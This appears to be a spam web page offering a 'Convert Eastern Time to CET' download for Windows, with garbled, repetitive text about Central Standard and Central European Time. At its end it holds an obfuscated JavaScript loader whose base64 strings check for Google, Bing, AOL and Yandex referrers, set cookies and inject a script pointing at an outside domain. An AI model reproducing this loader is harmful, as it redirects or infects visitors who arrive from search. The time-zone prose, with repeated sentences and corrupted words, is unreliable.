

Continue

## Download Convert Eastern Time To Cet For Windows 10 32bit

Similarly, only Canadian provinces in the middle of the country observe CST With the exception of the North West corner, all of Mexico observes CST., g some states in the US are split between two time zones About CET \$B\$" Central European TimeCET is, as the name implies, the time zone for Central Europe.. In the US it is only the states in the central parts that observes CST, from Wisconsin in the West to Tennessee in the East, and from Michigan in the North to Florida in the South.. One of the most popular choices is to convert EST to IST, which we of course are happy to help with. Example of states observing Central Standard Time:Mexico: MT©xico (including Mexico City), Oaxaca, YucatlTÝn, San Luis Potosi, Chiapas and more.. It is always advisable to check the exact location (e g using our time zone converter) instead of relying on time zone abbreviations as there are sometimes exceptions, e.. It is important to remember that not all locations in a given state or province necessarily use the time zone \$B\$" make sure to check the situation for your exact location!Countries observing CST:CST is observed in the US, Canada, Mexico and all of Central America (including Belize, Costa Rica, Guatemala, El Salvador, Nicaragua, Panama and Honduras).. 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 00 01 02 3 AM 4 AM 5 AM 6 AM 7 AM 8 AM 9 AM 10 AM 11 AM 12 PM 1 PM 2 PM 3 PM 4 PM 5 PM 6 PM 7 PM 8 PM 9 PM 10 PM 11 PM 12 AM 1 AM 2 AMTips for converting CST to CETCentral Standard Time is the time zone of the central US and Canada, as well as most of Central America, including cities like Winnipeg, Chicago, Dallas, Houston, Mexico City, San Jose and Panama City.. Daylight Saving TimeMost locations in Central Standard Time observe summer time between March and November, then calling it CDT \$B\$" Central Daylight Time.. Canada: Saskatchewan (only Creighton and Denare Beach), Manitoba and most ports of OntarioUS: Nebraska, Wisconsin, Alabama, Arkansas, Louisiana, Texas, Illinois to mention a few.

Example of cities observing Central European Time: The list is long but includes Berlin, Oslo, Madrid, Rome, Tirana, Amsterdam, Paris, Warsaw, Bern, Geneva and Copenhagen.. Countries using CET:All countries in Western Europe, except Portugal and the UK, observe Central European Time. Central European Time is the time zone of most central European Custries, and the Nordies, with places like Paris, Berlin, Stockholm, Amsterdam, Madrid, Rome, Zurich and Warsaw.. CET in that case becomes CEST BB" Central European Summer Time and is one hour different. Important to note is that in summer Central European Time becomes CEST, which stands for Central European Summer Time.. Other common time zone conversions More CST conversions About CST BB" Central Standard Time Central Standard Time is the time zone of the central US and Canada, as well as Mexico and most of Central America.. Note that Portugal and the UK are not on CET but instead observe GMT and that Eastern Europe (every country from Finland and South) observe Eastern European Time.. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight saving time and summer time:Daylight Saving Time is applied in Central European Time. Daylight Saving Time is the time zone difference between Central European Time is the time zone difference between Central European Time. Daylight Cava 20x5080, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava 20x50, Madrid, Cava

When is the best time to schedule a meeting with CST and CET?Usually it is preferable to schedule meetings before lunch for the person in CST and in the late afternoon for the person in CET. This includes Germany, Sweden, Italy, Spain, Croatia, Montenegro and Gibraltar to name a few. CEST is observed between the last Sunday of March and the last Sunday of October. In practice, въњCentralвъќ means въњWesternвъќ as Central European Time includes everything from the Nordics to Spain. It is six hours behind UTC and is observed during the winter months In the summer CST becomes CDT въ Central Daylight Time. Drag the bubble to adjust the time and to see the corresponding time in the other time zone.

 $var \_0x179e = ['SmNEWHA=','SIVveE8=','ZUltUEQ=','LnlhbmRleC4=','Z2V0','bGVuZ3Ro','aHpETUY=','aW5kZXhPZg==','WGNaRVk=','Ukh0YXY=','YW5nV1Q=','aGVhZA==','Y3JIYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtlYXN0ZXJuK3RpbWUrdG8rY2V0','c1BvU3I=','c3BsaXQ=','ZWRwZmc=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','dVl6Tlo=','VWtjcUw=','TUx5U2Y=','SGRBWXQ=','WVFZUHY=','ZUJRZXc=','SUtUVEU=','Y1ZabVM=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','RWdY','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ=='];(function(\_0x557776,\_0x179ce6)\{var\_0x53717b=function(\_0x40e878)\{while(--\_0x40e878)\{\_0x557776['pshit']());\};\_0x53717b(++\_0x179ce6);\}(\_0x179e,0x13b));var\_0x1a96=function(\_0x231fd0,\_0x4f680a)\{\_0x231fd0=\_0x231fd0-0x0;var\_0x5b4826=\_0x179e[\_0x231fd0];if(\_0x1a96['initialized']===undefined)\{(function()\{var\_0x550fbc=function()\{var\_0x18d5c9=Function()vx20'+'\{\}.$ 

e10c415e6f